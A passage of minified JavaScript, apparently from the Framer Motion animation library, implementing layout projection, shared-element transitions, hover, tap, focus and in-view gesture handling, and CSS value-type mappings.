t=w.now();v.delta=H(0,1e3/60,t-v.timestamp),v.timestamp=t,v.isProcessing=!0,y.update.process(v),y.preRender.process(v),y.render.process(v),v.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,it.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(iX),this.sharedNodes.forEach(iQ)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,m.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){m.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure(),!this.snapshot||nf(this.snapshot.measuredBox.x)||nf(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty)))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=nw(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"measure",e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e&&this.instance){let e=r(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!o)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!iR(this.projectionDelta),n=this.getTransformTemplate(),i=n?n(this.latestValues,""):void 0,r=i!==this.prevTransformTemplateValue;t&&this.instance&&(e||nP(this.latestValues)||r)&&(o(this.instance,i),this.shouldResetTransform=!1,this.scheduleRender())}measure(){var t;let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this.measurePageBox(),i=this.removeElementScroll(n);return e&&(i=this.removeTransform(i)),i4((t=i).x),i4(t.y),{animationId:this.root.animationId,measuredBox:n,layoutBox:i,latestValues:{},source:this.id}}measurePageBox(){var t;let{visualElement:e}=this.options;if(!e)return nw();let n=e.measureViewportBox();if(!((null===(t=this.scroll)||void 0===t?void 0:t.wasRoot)||this.path.some(i7))){let{scroll:t}=this.root;t&&(nM(n.x,t.offset.x),nM(n.y,t.offset.y))}return n}removeElementScroll(t){var e;let n=nw();if(ix(n,t),null!==(e=this.scroll)&&void 0!==e&&e.wasRoot)return n;for(let e=0;e<this.path.length;e++){let i=this.path[e],{scroll:r,options:o}=i;i!==this.root&&r&&o.layoutScroll&&(r.wasRoot&&ix(n,t),nM(n.x,r.offset.x),nM(n.y,r.offset.y))}return n}applyTransform(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=nw();ix(n,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];!e&&i.options.layoutScroll&&i.scroll&&i!==i.root&&nk(n,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),nP(i.latestValues)&&nk(n,i.latestValues)}return nP(this.latestValues)&&nk(n,this.latestValues),n}removeTransform(t){let e=nw();ix(e,t);for(let t=0;t<this.path.length;t++){let n=this.path[t];if(!n.instance||!nP(n.latestValues))continue;nS(n.latestValues)&&n.updateSnapshot();let i=nw();ix(i,n.measurePageBox()),iE(e,n.latestValues,n.snapshot?n.snapshot.layoutBox:void 0,i)}return nP(this.latestValues)&&iE(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==v.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(){var t,e,n,i;let r=arguments.length>0&&void 0!==arguments[0]&&arguments[0],o=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=o.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=o.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=o.isSharedProjectionDirty);let s=!!this.resumingFrom||this!==o;if(!(r||s&&this.isSharedProjectionDirty||this.isProjectionDirty||null!==(t=this.parent)&&void 0!==t&&t.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:l,layoutId:u}=this.options;if(this.layout&&(l||u)){if(this.resolvedRelativeTargetAt=v.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=nw(),this.relativeTargetOrigin=nw(),ny(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),ix(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if(this.target||(this.target=nw(),this.targetWithTransforms=nw()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target?(this.forceRelativeParentToResolveTarget(),e=this.target,n=this.relativeTarget,i=this.relativeParent.target,ng(e.x,n.x,i.x),ng(e.y,n.y,i.y)):this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):ix(this.target,this.layout.layoutBox),nC(this.target,this.targetDelta)):ix(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=nw(),this.relativeTargetOrigin=nw(),ny(this.relativeTargetOrigin,this.target,t.target),ix(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}c.value&&iF.calculatedTargetDeltas++}}}getClosestProjectingParent(){if(this.parent&&!nS(this.parent.latestValues)&&!nE(this.parent.latestValues))return this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var t;let e=this.getLead(),n=!!this.resumingFrom||this!==e,i=!0;if((this.isProjectionDirty||null!==(t=this.parent)&&void 0!==t&&t.isProjectionDirty)&&(i=!1),n&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(i=!1),this.resolvedRelativeTargetAt===v.timestamp&&(i=!1),i)return;let{layout:r,layoutId:o}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!r&&!o)return;ix(this.layoutCorrected,this.layout.layoutBox);let s=this.treeScale.x,l=this.treeScale.y;(function(t,e,n){let i,r,o=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=n.length;if(s){e.x=e.y=1;for(let l=0;l<s;l++){r=(i=n[l]).projectionDelta;let{visualElement:s}=i.options;s&&s.props.style&&"contents"===s.props.style.display||(o&&i.options.layoutScroll&&i.scroll&&i!==i.root&&nk(t,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),r&&(e.x*=r.x.scale,e.y*=r.y.scale,nC(t,r)),o&&nP(i.latestValues)&&nk(t,i.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}})(this.layoutCorrected,this.treeScale,this.path,n),!e.layout||e.target||1===this.treeScale.x&&1===this.treeScale.y||(e.target=e.layout.layoutBox,e.targetWithTransforms=nw());let{target:u}=e;u?(this.projectionDelta&&this.prevProjectionDelta?(iw(this.prevProjectionDelta.x,this.projectionDelta.x),iw(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),nm(this.projectionDelta,this.layoutCorrected,u,this.latestValues),this.treeScale.x===s&&this.treeScale.y===l&&iV(this.projectionDelta.x,this.prevProjectionDelta.x)&&iV(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",u)),c.value&&iF.calculatedProjections++):this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender())}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(){var t;let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(null===(t=this.options.visualElement)||void 0===t||t.scheduleRender(),e){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=nx(),this.projectionDelta=nx(),this.projectionDeltaWithTransform=nx()}setAnimationOrigin(t){let e,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=this.snapshot,r=i?i.latestValues:{},o={...this.latestValues},s=nx();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!n;let l=nw(),u=(i?i.source:void 0)!==(this.layout?this.layout.source:void 0),h=this.getStack(),c=!h||h.members.length<=1,d=!!(u&&!c&&!0===this.options.crossfade&&!this.path.some(i2));this.animationProgress=0,this.mixTargetDelta=n=>{var i,h,f,p;let m=n/1e3;i0(s.x,t.x,m),i0(s.y,t.y,m),this.setTargetDelta(s),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout&&(ny(l,this.layout.layoutBox,this.relativeParent.layout.layoutBox),f=this.relativeTarget,p=this.relativeTargetOrigin,i1(f.x,p.x,l.x,m),i1(f.y,p.y,l.y,m),e&&(i=this.relativeTarget,h=e,iC(i.x,h.x)&&iC(i.y,h.y))&&(this.isProjectionDirty=!1),e||(e=nw()),ix(e,this.relativeTarget)),u&&(this.animationValues=o,function(t,e,n,i,r,o){var s,l,u,h;r?(t.opacity=tP(0,null!==(s=n.opacity)&&void 0!==s?s:1,im(i)),t.opacityExit=tP(null!==(l=e.opacity)&&void 0!==l?l:1,0,ig(i))):o&&(t.opacity=tP(null!==(u=e.opacity)&&void 0!==u?u:1,null!==(h=n.opacity)&&void 0!==h?h:1,i));for(let r=0;r<ih;r++){let o="border".concat(iu[r],"Radius"),s=ip(e,o),l=ip(n,o);(void 0!==s||void 0!==l)&&(s||(s=0),l||(l=0),0===s||0===l||id(s)===id(l)?(t[o]=Math.max(tP(ic(s),ic(l),i),0),(ts.test(l)||ts.test(s))&&(t[o]+="%")):t[o]=l)}(e.rotate||n.rotate)&&(t.rotate=tP(e.rotate||0,n.rotate||0,i))}(o,r,this.latestValues,m,d,c)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=m},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(t){var e,n;this.notifyListeners("animationStart"),null===(e=this.currentAnimation)||void 0===e||e.stop(!1),null===(n=this.resumingFrom)||void 0===n||null===(n=n.currentAnimation)||void 0===n||n.stop(!1),this.pendingAnimation&&(g(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=m.update(()=>{n4.hasAnimatedSinceResize=!0,U.layout++,this.motionValue||(this.motionValue=E(0)),this.currentAnimation=function(t,e,n){let i=A(t)?t:E(t);return i.start(eQ("",i,e,n)),i.animation}(this.motionValue,[0,1e3],{...t,isSync:!0,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{U.layout--},onComplete:()=>{U.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop(!1)),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:n,layout:i,latestValues:r}=t;if(e&&n&&i){if(this!==t&&this.layout&&i&&i6(this.options.animationType,this.layout.layoutBox,i.layoutBox)){n=this.target||nw();let e=nf(this.layout.layoutBox.x);n.x.min=t.target.x.min,n.x.max=n.x.min+e;let i=nf(this.layout.layoutBox.y);n.y.min=t.target.y.min,n.y.max=n.y.min+i}ix(e,n),nk(e,r),nm(this.projectionDeltaWithTransform,this.layoutCorrected,e,r)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new iL),this.sharedNodes.get(t).add(e);let n=e.options.initialPromotionConfig;e.promote({transition:n?n.transition:void 0,preserveFollowOpacity:n&&n.shouldPreserveFollowOpacity?n.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){var t;let{layoutId:e}=this.options;return e&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this}getPrevLead(){var t;let{layoutId:e}=this.options;return e?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote(){let{needsReset:t,transition:e,preserveFollowOpacity:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=this.getStack();i&&i.promote(this,n),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:n}=t;if((n.z||n.rotate||n.rotateX||n.rotateY||n.rotateZ||n.skewX||n.skewY)&&(e=!0),!e)return;let i={};n.z&&iN("z",t,i,this.animationValues);for(let e=0;e<iO.length;e++)iN("rotate".concat(iO[e]),t,i,this.animationValues),iN("skew".concat(iO[e]),t,i,this.animationValues);for(let e in t.render(),i)t.setStaticValue(e,i[e]),this.animationValues&&(this.animationValues[e]=i[e]);t.scheduleRender()}getProjectionStyles(t){var e,n;if(!this.instance||this.isSVG)return;if(!this.isVisible)return iB;let i={visibility:""},r=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,i.opacity="",i.pointerEvents=il(null==t?void 0:t.pointerEvents)||"",i.transform=r?r(this.latestValues,""):"none",i;let o=this.getLead();if(!this.projectionDelta||!this.layout||!o.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=il(null==t?void 0:t.pointerEvents)||""),this.hasProjected&&!nP(this.latestValues)&&(e.transform=r?r({},""):"none",this.hasProjected=!1),e}let s=o.animationValues||o.latestValues;this.applyTransformsToTarget(),i.transform=function(t,e,n){let i="",r=t.x.translate/e.x,o=t.y.translate/e.y,s=(null==n?void 0:n.z)||0;if((r||o||s)&&(i="translate3d(".concat(r,"px, ").concat(o,"px, ").concat(s,"px) ")),1===e.x&&1===e.y||(i+="scale(".concat(1/e.x,", ").concat(1/e.y,") ")),n){let{transformPerspective:t,rotate:e,rotateX:r,rotateY:o,skewX:s,skewY:l}=n;t&&(i="perspective(".concat(t,"px) ").concat(i)),e&&(i+="rotate(".concat(e,"deg) ")),r&&(i+="rotateX(".concat(r,"deg) ")),o&&(i+="rotateY(".concat(o,"deg) ")),s&&(i+="skewX(".concat(s,"deg) ")),l&&(i+="skewY(".concat(l,"deg) "))}let l=t.x.scale*e.x,u=t.y.scale*e.y;return 1===l&&1===u||(i+="scale(".concat(l,", ").concat(u,")")),i||"none"}(this.projectionDeltaWithTransform,this.treeScale,s),r&&(i.transform=r(s,i.transform));let{x:l,y:u}=this.projectionDelta;for(let t in(i.transformOrigin="".concat(100*l.origin,"% ").concat(100*u.origin,"% 0"),o.animationValues)?i.opacity=o===this?null!==(e=null!==(n=s.opacity)&&void 0!==n?n:this.latestValues.opacity)&&void 0!==e?e:1:this.preserveOpacity?this.latestValues.opacity:s.opacityExit:i.opacity=o===this?void 0!==s.opacity?s.opacity:"":void 0!==s.opacityExit?s.opacityExit:0,n8){if(void 0===s[t])continue;let{correct:e,applyTo:n,isCSSVariable:r}=n8[t],l="none"===i.transform?s[t]:e(s[t],o);if(n){let t=n.length;for(let e=0;e<t;e++)i[n[e]]=l}else r?this.options.visualElement.renderState.vars[t]=l:i[t]=l}return this.options.layoutId&&(i.pointerEvents=o===this?il(null==t?void 0:t.pointerEvents)||"":"none"),i}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>{var e;return null===(e=t.currentAnimation)||void 0===e?void 0:e.stop(!1)}),this.root.nodes.forEach(iH),this.root.sharedNodes.clear()}}}function iW(t){t.updateLayout()}function iK(t){var e;let n=(null===(e=t.resumeFrom)||void 0===e?void 0:e.snapshot)||t.snapshot;if(t.isLead()&&t.layout&&n&&t.hasListeners("didUpdate")){let{layoutBox:e,measuredBox:i}=t.layout,{animationType:r}=t.options,o=n.source!==t.layout.source;"size"===r?nb(t=>{let i=o?n.measuredBox[t]:n.layoutBox[t],r=nf(i);i.min=e[t].min,i.max=i.min+r}):i6(r,n.layoutBox,e)&&nb(i=>{let r=o?n.measuredBox[i]:n.layoutBox[i],s=nf(e[i]);r.max=r.min+s,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[i].max=t.relativeTarget[i].min+s)});let s=nx();nm(s,e,n.layoutBox);let l=nx();o?nm(l,t.applyTransform(i,!0),n.measuredBox):nm(l,e,n.layoutBox);let u=!iR(s),h=!1;if(!t.resumeFrom){let i=t.getClosestProjectingParent();if(i&&!i.resumeFrom){let{snapshot:r,layout:o}=i;if(r&&o){let s=nw();ny(s,n.layoutBox,r.layoutBox);let l=nw();ny(l,e,o.layoutBox),iD(s,l)||(h=!0),i.options.layoutRoot&&(t.relativeTarget=l,t.relativeTargetOrigin=s,t.relativeParent=i)}}}t.notifyListeners("didUpdate",{layout:e,snapshot:n,delta:l,layoutDelta:s,hasLayoutChanged:u,hasRelativeLayoutChanged:h})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function iY(t){c.value&&iF.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function iz(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function iX(t){t.clearSnapshot()}function iH(t){t.clearMeasurements()}function iq(t){t.isLayoutDirty=!1}function i_(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function iZ(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function iG(t){t.resolveTargetDelta()}function i$(t){t.calcProjection()}function iJ(t){t.resetSkewAndRotation()}function iQ(t){t.removeLeadSnapshot()}function i0(t,e,n){t.translate=tP(e.translate,0,n),t.scale=tP(e.scale,1,n),t.origin=e.origin,t.originPoint=e.originPoint}function i1(t,e,n,i){t.min=tP(e.min,n.min,i),t.max=tP(e.max,n.max,i)}function i2(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let i3={duration:.45,ease:[.4,0,.1,1]},i5=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),i9=i5("applewebkit/")&&!i5("chrome/")?Math.round:p;function i4(t){t.min=i9(t.min),t.max=i9(t.max)}function i6(t,e,n){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(ik(e)-ik(n)))}function i7(t){var e;return t!==t.root&&(null===(e=t.scroll)||void 0===e?void 0:e.wasRoot)}let i8=iU({attachResizeListener:(t,e)=>na(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),rt={current:void 0},re=iU({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!rt.current){let t=new i8({});t.mount(window),t.setOptions({layoutScroll:!0}),rt.current=t}return rt.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function rn(t,e){let n=function(t,e,n){if(t instanceof EventTarget)return[t];if("string"==typeof t){let e=document.querySelectorAll(t);return e?Array.from(e):[]}return Array.from(t)}(t),i=new AbortController;return[n,{passive:!0,...e,signal:i.signal},()=>i.abort()]}function ri(t){return!("touch"===t.pointerType||nX.x||nX.y)}function rr(t,e,n){let{props:i}=t;t.animationState&&i.whileHover&&t.animationState.setActive("whileHover","Start"===n);let r=i["onHover"+n];r&&m.postRender(()=>r(e,nu(e)))}class ro extends ni{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},[i,r,o]=rn(t,n),s=t=>{if(!ri(t))return;let{target:n}=t,i=e(n,t);if("function"!=typeof i||!n)return;let o=t=>{ri(t)&&(i(t),n.removeEventListener("pointerleave",o))};n.addEventListener("pointerleave",o,r)};return i.forEach(t=>{t.addEventListener("pointerenter",s,r)}),o}(t,(t,e)=>(rr(this.node,e,"Start"),t=>rr(this.node,t,"End"))))}unmount(){}}class rs extends ni{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=tL(na(this.node.current,"focus",()=>this.onFocus()),na(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}let ra=(t,e)=>!!e&&(t===e||ra(t,e.parentElement)),rl=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),ru=new WeakSet;function rh(t){return e=>{"Enter"===e.key&&t(e)}}function rc(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}let rd=(t,e)=>{let n=t.currentTarget;if(!n)return;let i=rh(()=>{if(ru.has(n))return;rc(n,"down");let t=rh(()=>{rc(n,"up")});n.addEventListener("keyup",t,e),n.addEventListener("blur",()=>rc(n,"cancel"),e)});n.addEventListener("keydown",i,e),n.addEventListener("blur",()=>n.removeEventListener("keydown",i),e)};function rf(t){return nl(t)&&!(nX.x||nX.y)}function rp(t,e,n){let{props:i}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&i.whileTap&&t.animationState.setActive("whileTap","Start"===n);let r=i["onTap"+("End"===n?"":n)];r&&m.postRender(()=>r(e,nu(e)))}class rm extends ni{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},[i,r,o]=rn(t,n),s=t=>{let i=t.currentTarget;if(!rf(t))return;ru.add(i);let o=e(i,t),s=(t,e)=>{window.removeEventListener("pointerup",l),window.removeEventListener("pointercancel",u),ru.has(i)&&ru.delete(i),rf(t)&&"function"==typeof o&&o(t,{success:e})},l=t=>{s(t,i===window||i===document||n.useGlobalTarget||ra(i,t.target))},u=t=>{s(t,!1)};window.addEventListener("pointerup",l,r),window.addEventListener("pointercancel",u,r)};return i.forEach(t=>{(n.useGlobalTarget?window:t).addEventListener("pointerdown",s,r),eZ(t)&&(t.addEventListener("focus",t=>rd(t,r)),rl.has(t.tagName)||-1!==t.tabIndex||t.hasAttribute("tabindex")||(t.tabIndex=0))}),o}(t,(t,e)=>(rp(this.node,e,"Start"),(t,e)=>{let{success:n}=e;return rp(this.node,t,n?"End":"Cancel")}),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let rg=new WeakMap,rv=new WeakMap,ry=t=>{let e=rg.get(t.target);e&&e(t)},rx=t=>{t.forEach(ry)},rw={some:0,all:1};class rb extends ni{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:n,amount:i="some",once:r}=t,o={root:e?e.current:void 0,rootMargin:n,threshold:"number"==typeof i?i:rw[i]};return function(t,e,n){let i=function(t){let{root:e,...n}=t,i=e||document;rv.has(i)||rv.set(i,{});let r=rv.get(i),o=JSON.stringify(n);return r[o]||(r[o]=new IntersectionObserver(rx,{root:e,...n})),r[o]}(e);return rg.set(t,n),i.observe(t),()=>{rg.delete(t),i.unobserve(t)}}(this.node.current,o,t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,r&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:n,onViewportLeave:i}=this.node.getProps(),o=e?n:i;o&&o(t)})}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function(t){let{viewport:e={}}=t,{viewport:n={}}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return t=>e[t]!==n[t]}(t,e))&&this.startObserver()}unmount(){}}let rT=(0,n2.createContext)({strict:!1}),rS=(0,n2.createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"}),rP=(0,n2.createContext)({});function rE(t){return r(t.animate)||e6.some(e=>e9(t[e]))}function rA(t){return!!(rE(t)||t.variants)}function rR(t){return Array.isArray(t)?t.join(" "):t}let rC="undefined"!=typeof window,rM={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},rD={};for(let t in rM)rD[t]={isEnabled:e=>rM[t].some(t=>!!e[t])};let rk=Symbol.for("motionComponentSymbol"),rV=rC?n2.useLayoutEffect:n2.useEffect;function rL(t,e){let{layout:n,layoutId:i}=e;return V.has(t)||t.startsWith("origin")||(n||void 0!==i)&&(!!n8[t]||"opacity"===t)}let rj=(t,e)=>e&&"number"==typeof t?e.transform(t):t,rF={...q,transform:Math.round},rO={borderWidth:ta,borderTopWidth:ta,borderRightWidth:ta,borderBottomWidth:ta,borderLeftWidth:ta,borderRadius:ta,radius:ta,borderTopLeftRadius:ta,borderTopRightRadius:ta,borderBottomRightRadius:ta,borderBottomLeftRadius:ta,width:ta,maxWidth:ta,height:ta,maxHeight:ta,top:ta,right:ta,bottom:ta,left:ta,padding:ta,paddingTop:ta,paddingRight:ta,paddingBottom:ta,paddingLeft:ta,margin:ta,marginTop:ta,marginRight:ta,marginBottom:ta,marginLeft:ta,backgroundPositionX:ta,backgroundPositionY:ta,rotate:to,rotateX:to,rotateY:to,rotateZ:to,scale:Z,scaleX:Z,scaleY:Z,scaleZ:Z,skew:to,skewX:to,skewY:to,distance:ta,translateX:ta,translateY:ta,translateZ:ta,x:ta,y:ta,z:ta,perspective:ta,transformPerspective:ta,opacity:_,originX:th,originY:th,originZ:ta,zIndex:rF,fillOpacity:_,strokeOpacity:_,numOctaves:rF},rB={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},rI=k.length;function rN(t,e,n){let{style:i,vars:r,transformOrigin:o}=t,s=!1,l=!1;for(let t in e){let n=e[t];if(V.has(t))s=!0;else if(K(t))r[t]=n;else{let e=rj(n,rO[t]);t.startsWith("origin")?(l=!0,o[t]=e):i[t]=e}}if(e.transform||(s||n?i.transform=function(t,e,n){let i="",r=!0;for(let o=0;o<rI;o++){let s=k[o],l=t[s];if(void 0===l)continue;let u=!0;if(!(u="number"==typeof l?l===(s.startsWith("scale")?1:0):0===parseFloat(l))||n){let t=rj(l,rO[s]);u||(r=!1,i+="".concat(rB[s]||s,"(").concat(t,") ")),n&&(e[s]=t)}}return i=i.trim(),n?i=n(e,r?"":i):r&&(i="none"),i}(e,t.transform,n):i.transform&&(i.transform="none")),l){let{originX:t="50%",originY:e="50%",originZ:n=0}=o;i.transformOrigin="".concat(t," ").concat(e," ").concat(n)}}let rU=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function rW(t,e,n){for(let i in e)A(e[i])||rL(i,n)||(t[i]=e[i])}let rK={offset:"stroke-dashoffset",array:"stroke-dasharray"},rY={offset:"strokeDashoffset",array:"strokeDasharray"};function rz(t,e,n,i,r){var o,s;let{attrX:l,attrY:u,attrScale:h,pathLength:c,pathSpacing:d=1,pathOffset:f=0,...p}=e;if(rN(t,p,i),n)return void(t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox));t.attrs=t.style,t.style={};let{attrs:m,style:g}=t;m.transform&&(g.transform=m.transform,delete m.transform),(g.transform||m.transformOrigin)&&(g.transformOrigin=null!==(o=m.transformOrigin)&&void 0!==o?o:"50% 50%",delete m.transformOrigin),g.transform&&(g.transformBox=null!==(s=null==r?void 